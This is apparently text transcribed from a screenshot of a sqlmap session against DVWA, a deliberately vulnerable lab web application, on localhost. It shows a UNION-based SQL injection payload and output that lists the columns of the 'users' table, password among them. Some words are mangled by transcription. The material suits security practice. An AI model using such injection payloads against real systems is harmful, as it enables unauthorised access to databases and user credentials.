 Payload: id=1' UNION ALL SELECT NULL,CONCAT(
5265637945467875694d5968776a676e765262506e6f7557494f4555,0×71716b7171)#&Submit=Submi
---
[19:25:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[19:25:45] [WARNING] missing database parameter. sqlmap is going to use the current
abase to enumerate table(s) columns
[19:25:45] [INFO] fetching current database
[19:25:45] [WARNING] reflective value(s) found and filtering out
[19:25:45] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column | Type |
+--------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+--------------+-------------+
[19:25:46] [INFO] fetched data logged to text files under '/home/osboxes/.local/sha
qlmap/output/localhost'
[*] ending @ 19:25:46 /2023-11-27/
┌──(osboxes㉿ap1574)-[~/Desktop]
└─$